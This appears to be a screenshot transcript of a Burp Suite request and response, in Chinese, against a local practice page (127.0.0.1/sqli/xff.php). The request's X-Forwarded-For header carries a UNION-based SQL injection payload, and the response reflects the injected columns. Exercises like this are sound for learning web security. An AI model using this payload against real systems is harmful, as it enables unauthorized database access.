 http://127.0.0.1/sqli/xff.php 的 GET 请求
前 下一步(Next) 操作(Action)
编辑后请求
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/xff.php HTTP/1.1
2 Host: www.123.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-for: -11.22.33.44' union select 1,2,3,4#
9 Content-Length: 1
10
11
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 14:59:08 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 10
6 Connection: close
7 Content-Type: text/html
8
9 2 : 3<br>
搜索(Search)... 没有匹配